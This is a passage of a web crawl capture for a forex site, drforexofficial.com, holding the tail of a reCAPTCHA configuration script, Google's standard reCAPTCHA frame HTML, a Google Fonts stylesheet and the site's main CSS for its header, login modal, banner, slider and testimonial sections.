OlwpDDkD0gIsKmbCTDmsOuwotjw58DHMOHBRrDkxjCqAAyw6Uqw5XDp8Kaw4zCmmZDeQ4\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BGDXCEMT/hZ1kIhwrYw7P2UpOifrouUByjlKmQp6oG4\\u003d\x22,0,0,null,1,1768783248823,0,0,[244,30],null,[120,75,243,16],\x22RC-k0Ql5WY1rDL5bg\x22,null,null,null,null,null,\x220dAFcWeA6UVlHHhGrJU3Z7SMpCBcn39jq8qKhwFCzo9D2GKl-FAQEiDCrz_Lz_XNof3M6qWrWlqGds9PQVj9_zxRv6bkGZYb1PVQ\x22,1768866048651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lzvGW23QnwRRyL6KBX7NSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779666931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/font.css
body_size: 298
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0-ExdGM.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0aExdGM.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0yExdGM.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OqtLQ0Z.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OCtLQ0Z.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHVYEexu.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHtYEQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BN1PM9hj.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BN1PM9hj.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/style.css
body_size: 13256
content:
body {
	font-family: 'Titillium Web', sans-serif;
	color: #606060;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Titillium Web', sans-serif;
	color: #212121
}

li {
	list-style: none
}

ul {
	margin: 0
}

a {
	color: #606060;
	transition: .3s
}

.me-team-box .me-team-info a:hover,
a:hover {
	color: #6aac0e;
	text-decoration: none
}

input,
input:focus,
textarea {
	outline: 0
}

::placeholder {
	color: #ccc
}

input,
textarea {
	width: 100%;
	border: 1px solid #eee;
	padding: 0 15px
}

.me-padder-top {
	padding-top: 50px
}

.me-padder-top-less {
	padding-top: 50px
}

.me-padder-bottom {
	padding-bottom: 25px
}

.me-top-header {
	background: #17202a
}

.me-top-head {
	display: flex;
	align-items: center;
	height: 40px
}

.me-main-header ul,
.me-top-header ul {
	margin: 0;
	padding: 0
}

.me-top-header ul li {
	display: inline-block;
	color: #fff;
	margin-right: 15px;
	position: relative
}

.me-top-header ul li a {
	color: #fff
}

.me-top-header ul li:last-child {
	margin-right: 0
}

.me-breadcrumb-box.me-top-header-left,
.me-top-header-right {
	flex: 1
}

.me-top-header-right {
	text-align: right
}

.me-top-header-right ul li {
	margin-right: 30px
}

.me-top-header-right ul li i {
	padding-right: 2px
}

.me-top-head svg {
	width: 14px;
	height: 14px;
	fill: #fff
}

.me-top-header-right li:after {
	position: absolute;
	content: "|";
	right: -18px
}

.me-top-header ul li:last-child:after {
	display: none
}

.me-main-header {
	background-color: #fff;
	height: 70px;
	display: flex;
	align-items: center;
	border-bottom: 1px solid #eee
}

.me-main-header .row {
	align-items: center
}
.padl0{
    padding-left:0px;
}
.padr0{
     padding-right:0px;
}
.cform{
    display: -webkit-inline-box;
    padding:0px;
}
.me-logo img {
	width: 250px
}

.me-logo a:focus {
	outline: 0
}

.me-logo svg {
	width: 178px;
	height: 41px
}

.me-menu ul li a,
a.me-login-menu {
	font-size: 18px
}

.me-menu>ul>li>a,
a.me-login-menu {
	padding: 25px 0
}

.me-active-menu {
	color: #6aac0e
}

.me-login-close {
	font-size: 25px;
	position: absolute;
	top: -10px;
	right: -10px;
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 30px;
	color: #fff;
	text-align: center
}

.me-login-form input {
	margin-bottom: 15px
}

.me-login-title {
	margin-bottom: 40px;
	font-size: 28px;
	font-weight: 500;
	text-align: center
}

.me-login-model .modal-body {
	padding: 41px 0 0
}

.me-login-model form {
	margin-bottom: 0
}

.me-login-form {
	padding: 0 30px
}

.me-remember input {
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
	margin-bottom: 0
}

.me-remember .s_checkbox {
	position: absolute;
	top: 4px;
	left: 0;
	border: 1px solid #e9edfa;
	border-radius: 4px;
	background-color: #f8f9fd;
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, .04);
	width: 17px;
	height: 17px
}

.me-remember {
	margin: 15px 0 27px;
	position: relative
}

.me-remember .s_checkbox:after {
	left: 6px;
	top: 2px;
	width: 5px;
	height: 10px;
	border: solid #6aac0e;
	border-width: 0 3px 3px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.me-remember input:checked~.s_checkbox:after {
	display: block
}

.me-remember .s_checkbox:after {
	content: "";
	position: absolute;
	display: none
}

.me-remember label {
	padding-left: 30px;
	cursor: pointer
}

.me-login-btn {
	position: relative
}

.me-forgot-password,
.me-login-btn p {
	position: absolute;
	right: 0;
	top: 0
}

.me-login-btn p {
	margin-bottom: 0;
	bottom: 0;
	display: flex;
	align-items: center
}

.me-login-btn p a {
	color: #6aac0e;
	padding-left: 5px;
	font-weight: 600
}

.me-login-btn .me-btn {
	line-height: 39px
}

.me-login-with-social {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px;
	margin-top: 50px;
	text-align: center;
	position: relative
}

.me-login-with-social ul {
	padding: 0
}

.me-login-with-social ul li {
	display: inline-block;
	margin-right: 5px
}

.me-login-with-social ul li:last-child {
	display: none
}

.me-login-with-social p {
	color: #fff;
	margin: 7px 0 15px
}

.me-login-with-social a,
.me-login-with-social span {
	width: 30px;
	height: 30px;
	display: inline-block;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	color: #6aac0e
}

.me-login-with-social a i {
	line-height: 30px
}

.me-login-with-social span {
	position: absolute;
	top: -17px;
	left: 0;
	right: 0;
	text-align: center;
	margin: auto;
	text-transform: uppercase;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .12)
}

.me-login-model .modal-content {
	border: none;
	border-radius: 0
}

.modal.me-login-model {
	overflow-y: auto
}

.me-banner {
	padding: 100px 0;
	position: relative;
	overflow: hidden
}

.me-banner .col-md-7 {
	display: flex;
	align-items: center
}

.me-banner-text h1 {
	font-size: 56px;
	font-weight: 600;
	text-transform: capitalize
}

.me-btn {
	display: inline-block;
	min-width: 125px;
	height: 40px;
	line-height: 40px;
	border: none;
	background: #6aac0e;
	color: #fff;
	outline: 0;
	text-align: center;
	border-radius: 3px;
	position: relative;
	transition: .3s;
	text-transform: capitalize;
	cursor: pointer
}

.me-btn:focus {
	outline: 0
}

.me-btn:hover {
	background: #fff;
	color: #606060
}

.me-btn:after {
	position: absolute;
	border: 2px solid #ffb628;
	content: '';
	width: 130px;
	height: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border-radius: 3px;
	transform: scale(0);
	transition: .3s
}

.me-btn:hover:after {
	transform: scale(1)
}

.me-banner-text {
	margin-top: -13px;
	z-index: 2;
	position: relative;
	padding: 70px 0
}

.me-banner-icon svg {
	width: 80px;
	height: 80px;
	transform: rotate(-45deg);
	position: absolute;
	fill: #eee
}

.me-banner-icon svg:first-child {
	left: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(2) {
	left: 200px;
	bottom: 100px
}

.me-banner-icon svg:nth-child(3) {
	right: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(4) {
	right: 200px;
	bottom: 100px
}

.me-banner-text:after,
.me-banner-two-text:after {
	position: absolute;
	top: 20px;
	left: -50px;
	width: 200px;
	bottom: 0;
	background-image: radial-gradient(#eee 2px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	animation: dot_mover 6s linear infinite alternate
}

@keyframes dot_mover {
	0% {
		transform: translateX(-20)
	}
	100% {
		transform: translateX(30px)
	}
}

.me-feature-box h2 {
	text-transform: capitalize;
	font-size: 24px
}

.me-banner-icon svg:nth-child(even) {
	animation: mover 5s linear infinite alternate
}

@keyframes mover {
	0% {
		transform: translateX(-10)
	}
	100% {
		transform: translateX(60px)
	}
}

.me-banner-icon svg:nth-child(odd) {
	animation: mover1 6s linear infinite alternate
}

@keyframes mover1 {
	0% {
		transform: translateX(-20)
	}
	30% {
		transform: translateY(-50)
	}
	70% {
		transform: translateX(-30)
	}
	100% {
		transform: translateY(100px)
	}
}

.me-banner-form {
	width: 360px;
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin: auto;
	z-index: 2;
	position: relative
}

.me-banner-form-bg {
	padding: 52px 40px 60px;
	text-align: center
}

.me-banner-form-bg h1 {
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 500;
	margin-bottom: 20px
}

.me-banner:after {
	position: absolute;
	top: -200px;
	right: 290px;
	width: 650px;
	height: 500px;
	background: #6aac0e;
	content: '';
	border-radius: 20px;
	transform: rotate(45deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

p#me_timer span {
	font-size: 23px;
	font-weight: 600;
	color: #444;
	padding: 5px;
	margin-right: 5px;
	min-width: 60px;
	max-width: 100px;
	min-height: 60px;
	max-height: 100px;
	line-height: 50px;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid #eee
}

.irs {
	position: relative;
	display: block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.irs-line {
	position: relative;
	display: block;
	overflow: hidden;
	outline: 0!important
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
	position: absolute;
	display: block;
	top: 0
}

.irs-line-left {
	left: 0;
	width: 11%
}

.irs-line-mid {
	left: 9%;
	width: 82%
}

.irs-line-right {
	right: 0;
	width: 11%
}

.irs-bar {
	position: absolute;
	display: block;
	left: 0;
	width: 0
}

.irs-bar-edge {
	position: absolute;
	display: block;
	top: 0;
	left: 0
}

.irs-shadow {
	position: absolute;
	display: none;
	left: 0;
	width: 0
}

.irs-slider {
	position: absolute;
	display: block;
	cursor: default;
	z-index: 1
}

.irs-slider.type_last {
	z-index: 2
}

.irs-min {
	position: absolute;
	display: block;
	left: 0;
	cursor: default
}

.irs-max {
	position: absolute;
	display: block;
	right: 0;
	cursor: default
}

.irs-from,
.irs-single,
.irs-to {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	cursor: default;
	white-space: nowrap
}

.irs-grid {
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px
}

.irs-with-grid .irs-grid {
	display: block
}

.irs-grid-pol {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 8px;
	background: #000
}

.irs-grid-pol.small {
	height: 4px
}

.irs-grid-text {
	position: absolute;
	bottom: 0;
	left: 0;
	white-space: nowrap;
	text-align: center;
	font-size: 9px;
	line-height: 9px;
	padding: 0 3px;
	color: #000
}

.irs-disable-mask {
	position: absolute;
	display: block;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	cursor: default;
	background: rgba(0, 0, 0, 0);
	z-index: 2
}

.lt-ie9 .irs-disable-mask {
	background: #000;
	cursor: not-allowed
}

.irs-disabled {
	opacity: .4
}

.irs-hidden-input {
	position: absolute!important;
	display: block!important;
	top: 0!important;
	left: 0!important;
	width: 0!important;
	height: 0!important;
	font-size: 0!important;
	line-height: 0!important;
	padding: 0!important;
	margin: 0!important;
	outline: 0!important;
	z-index: -9999!important;
	background: 0 0!important;
	border-style: solid!important;
	border-color: transparent!important
}

.irs {
	height: 55px
}

.irs-with-grid {
	height: 75px
}

.irs-line {
	height: 10px;
	top: 33px;
	background: #eee;
	background: linear-gradient(to bottom, #ddd -50%, #fff 150%);
	border: 1px solid #ccc;
	border-radius: 16px;
	-moz-border-radius: 16px
}

.irs-line-left {
	height: 8px
}

.irs-line-mid {
	height: 8px
}

.irs-line-right {
	height: 8px
}

.irs-bar {
	height: 10px;
	top: 33px;
	border-top: 1px solid #6aac0e;
	border-bottom: 1px solid #6aac0e;
	background: linear-gradient(to top, #6aac0e;
	0, #6aac0e;
	100%)
}

.irs-bar-edge {
	height: 10px;
	top: 33px;
	width: 14px;
	border: 1px solid #428bca;
	border-right: 0;
	background: #428bca;
	background: linear-gradient(to top, #428bca 0, #7fc3e8 100%);
	border-radius: 16px 0 0 16px;
	-moz-border-radius: 16px 0 0 16px
}

.irs-shadow {
	height: 2px;
	top: 38px;
	background: #000;
	opacity: .3;
	border-radius: 5px;
	-moz-border-radius: 5px
}

.irs-slider {
	top: 29px;
	width: 18px;
	height: 18px;
	background: #6aac0e;
	border-radius: 30px;
	cursor: pointer
}

.irs-slider.state_hover,
.irs-slider:hover {
	background: #f0f0f0
}

.irs-max,
.irs-min {
	display: none
}

.lt-ie9 .irs-max,
.lt-ie9 .irs-min {
	background: #ccc
}

.irs-from,
.irs-single,
.irs-to {
	color: #fff;
	font-size: 14px;
	line-height: 1.333;
	text-shadow: none;
	padding: 1px 5px;
	background: #6aac0e;
	border-radius: 3px;
	-moz-border-radius: 3px
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-single,
.lt-ie9 .irs-to {
	background: #999
}

.irs-grid {
	height: 27px
}

.irs-grid-pol {
	opacity: .5;
	background: #428bca
}

.irs-grid-pol.small {
	background: #999
}

.irs-grid-text {
	bottom: 5px;
	color: #99a4ac
}

.me-flex {
	display: flex
}

.me-flex span {
	flex: 1;
	font-size: 16px
}

.range-slider {
	margin: 22px 0 18px
}

.me-feature-box {
	padding: 20px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s
}

.me-feature-box p {
	margin: 0;
	z-index: 1;
	position: relative
}

.me-feature-box svg {
	position: absolute;
	bottom: -10px;
	right: -10px;
	width: 60px;
	height: 50px;
	fill: #6aac0e;
	opacity: .1;
	transition: .5s;
	z-index: 0
}

.me-feature-box:hover svg {
	width: 60px;
	height: 60px;
	opacity: 1;
	right: 0;
	bottom: -5px
}

.me-feature-box:hover {
	transform: translate(0, -10px)
}

.me-heading h1,
.me-heading2 h1 {
	font-size: 24px;
	line-height: 30px;
	font-weight: 500;
	margin-bottom: 30px;
	text-transform: capitalize
}

.me-heading {
	margin-bottom: 20px
}

.me-heading h4 {
	border-left: 4px solid #6aac0e;
	padding-left: 10px;
	font-size: 22px
}

.me-heading2 {
	text-align: center;
	margin-bottom: 40px
}

.me-heading2 h4 {
	padding-bottom: 10px;
	font-size: 28px;
	position: relative
}

.me-heading2 h4:after {
	border-bottom: 2px solid #6aac0e;
	position: absolute;
	content: '';
	width: 100px;
	height: 2px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-about {
	padding-top: 40px
}

.me-about-text .me-btn,
.me-safety-text .me-btn {
	margin-top: 15px
}

.me-about-img {
	position: relative;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin-left: 20px;
	width: fit-content
}

.me-about-img:after {
	position: absolute;
	content: '';
	left: -20px;
	top: -20px;
	background: #6aac0e;
	width: 250px;
	bottom: 120px;
	z-index: -1
}

.me-about-single .me-about-text p:last-child {
	margin-bottom: 0
}

.me-counter-heading {
	padding: 91px 0 164px;
	background-image: url(../images/counter.jpg);
	background-position: center;
	background-size: cover;
	position: relative;
	text-align: center
}

.me-counter-heading h1 {
	color: #fff;
	font-size: 36px;
	font-weight: 600;
	z-index: 1;
	position: relative
}

.me-counter-heading p {
	margin-bottom: 0;
	color: #fff;
	position: relative;
	z-index: 1
}

.me-counter-box {
	background-color: #fff;
	padding: 30px 25px;
	margin-top: -70px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-counter-box ul {
	padding: 0;
	display: flex
}

.me-counter-box ul li {
	display: flex;
	width: 33%;
	position: relative
}

.me-counter-box ul li svg {
	width: 55px;
	height: 55px;
	fill: #ffb628
}

.me-counter-no {
	width: calc(100% - 40px);
	padding-left: 15px
}

.me-counter-no h4 {
	margin-bottom: 0;
	font-size: 36px;
	display: inline-block;
	line-height: 32px
}

.me-counter-no p {
	margin-bottom: 0
}

.me-counter-no span {
	font-size: 30px;
	color: #111
}

.me-counter-box ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: 40px;
	width: 1px;
	height: 100%;
	background: #eee
}

.me-counter-box ul li:last-child:after {
	display: none
}

.me-counter-heading:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .6)
}

.me-cp-trading,
.me-footer,
.me-global-coverage,
.me-plans,
.me-testimonial,
.me-testimonial-two {
	position: relative;
	background: #fbfbfb
}

.me-hwork-box {
	text-align: center;
	position: relative
}

.me-safety {
	position: relative;
	background: #fff
}

.me-how-work {
	position: relative;
	background: #fff
}

.me-hwork-box .me-hwork-svg {
	width: 180px;
	height: 180px;
	background: #f0f0f0;
	margin: 0 auto 15px;
	line-height: 180px;
	border-radius: 100%;
	transition: .3s;
	display: flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	z-index: 2;
	position: relative
}

.me-hwork-box h4 {
	font-weight: 600
}

.me-how-work-more {
	text-align: center;
	margin-top: 30px
}

.me-hwork-box .me-hwork-svg:after {
	position: absolute;
	content: '';
	border: 3px solid #6aac0e;
	right: -2px;
	z-index: 0;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border-radius: 100%
}

.me-hwork-box:hover .me-hwork-svg:after {
	opacity: 1;
	visibility: visible
}

.me-hwork-box:hover .me-hwork-svg {
	transform: translate(0, -10px)
}

.me-hwork-box svg {
	width: 60px;
	height: 60px
}

.me-safety-text svg {
	width: 50px;
	height: 50px;
	margin-bottom: 5px
}

.me-safety-text ul li {
	display: inline-block;
	width: 43%;
	background: #fff;
	padding: 35px;
	margin-right: 20px;
	margin-bottom: 23px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	transition: .3s
}

.me-safety-text ul li:nth-child(2) {
	transform: translate(0, 82px)
}

.me-safety-text ul li:last-child {
	margin: 0
}

.me-safety-text ul li:hover {
	transform: translate(0, -10px)
}

.me-safety-text ul li:nth-child(2):hover {
	transform: translate(0, 72px)
}

.me-safety-text ul {
	padding-left: 0
}

.me-safety-text h4 {
	margin-bottom: 0
}

.me-team-box {
	position: relative;
	overflow: hidden;
	box-shadow: 0 10px 22px 1px rgba(0, 0, 0, .06)
}

.me-team-box .me-team-info {
	position: absolute;
	bottom: 0;
	left: 20px;
	right: 0;
	background-color: #fff;
	padding: 10px;
	text-align: center
}

.me-team-box .me-team-info a {
	color: #111;
	display: block;
	text-transform: capitalize
}

.me-team-box .me-team-info p {
	margin-bottom: 0
}

.me-team-box .me-team-info h4 {
	margin-bottom: 3px
}

.me-team-social ul {
	padding: 0
}

.me-team-social ul li {
	display: inline-block;
	padding: 0 4px
}

.me-team-social {
	position: absolute;
	top: 20px;
	left: -150px;
	padding: 10px;
	background: #fff;
	border-radius: 0 30px 30px 0;
	transition: .5s
}

.me-team-box:hover .me-team-social {
	left: 0
}

.me-team .modal-header {
	border: none
}

.me-team-close span {
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 24px;
	color: #fff
}

.me-team-close {
	position: absolute;
	top: -10px;
	right: -10px;
	opacity: 1;
	z-index: 5
}

.me-team-close:focus {
	outline: 0
}

.close.me-team-close:hover {
	opacity: 1
}

.me-modal-body {
	display: flex
}

.me-modal-team-img {
	width: 370px;
	position: relative
}

.me-modal-team-data {
	width: calc(100% - 370px);
	padding: 50px
}

.me-team-designation {
	writing-mode: vertical-lr;
	transform: rotate(180deg);
	background: #6aac0e;
	position: absolute;
	top: 40%;
	right: -30px;
	margin: auto;
	padding: 20px;
	font-size: 24px;
	color: #fff
}

.me-modal-team-data ul {
	padding: 20px 0 0 0;
	border-top: 1px solid #eee;
	margin-top: 20px
}

.me-modal-team-data ul li {
	width: 48%;
	display: inline-block;
	margin-top: 6px
}

#team-modal-one .modal-content {
	border: none;
	border-radius: 0
}

.me-modal-team-data ul li:first-child {
	width: 100%
}

.me-modal-team-data p {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical
}

#chartContainer {
	height: 370px;
	width: 100%
}

.me-offer-list {
	display: flex;
	margin-bottom: 15px
}

.me-offer-list-icon svg {
	width: 40px;
	height: 40px;
	fill: #6aac0e;
	align-self: center;
	align-items: center
}

.me-offer-list-data {
	width: calc(100% - 55px);
	padding-left: 25px;
	position: relative
}

.me-offer-list:last-child,
.me-offer-list:last-child p {
	margin-bottom: 0
}

.me-offer-list-icon {
	border-radius: 100%;
	background: #fff;
	height: 75px;
	width: 75px;
	text-align: center;
	line-height: 65px;
	display: flex;
	justify-content: center;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .06);
	transition: .3s
}

.me-offer-list:hover .me-offer-list-icon {
	transform: translate(0, -5px)
}

.me-testimonial-user {
	position: relative;
	height: 350px;
	z-index: 1
}

.me-testimonial-user img {
	width: 100px;
	height: 100px;
	object-fit: cover;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.me-testimonial-user img:nth-child(1) {
	top: 0;
	left: 0;
	animation: testi_bounce 9s infinite linear;
	width: 80px;
	height: 80px
}

.me-testimonial-user img:nth-child(2) {
	left: auto;
	top: 10px;
	right: 50px;
	animation: testi_bounce 7s infinite linear
}

.me-testimonial-user img:nth-child(3) {
	left: 140px;
	top: 100px;
	animation: testi_bounce 8s infinite linear;
	width: 70px;
	height: 70px
}

.me-testimonial-user img:nth-child(4) {
	bottom: 0;
	top: auto;
	animation: testi_bounce 5s infinite linear
}

.me-testimonial-user img:nth-child(5) {
	right: 80px;
	bottom: 30px;
	top: auto;
	left: auto;
	animation: testi_bounce 11s infinite linear
}

@keyframes testi_bounce {
	0%,
	100% {
		transform: scale(.5)
	}
	50% {
		transform: scale(1)
	}
}

.me-testimonial-slider {
	position: relative
}

.me-testimonial-slider-box {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	z-index: 1;
	position: relative;
	overflow: hidden;
	height: max-content;
	border-radius: 0 0 20px 20px;
	padding: 40px
}

.me-testimonial-data {
	text-align: center
}

.me-testimonial-box-shape:after {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 20px;
	right: 20px;
	bottom: -27px;
	border-radius: 0 0 20px 20px
}

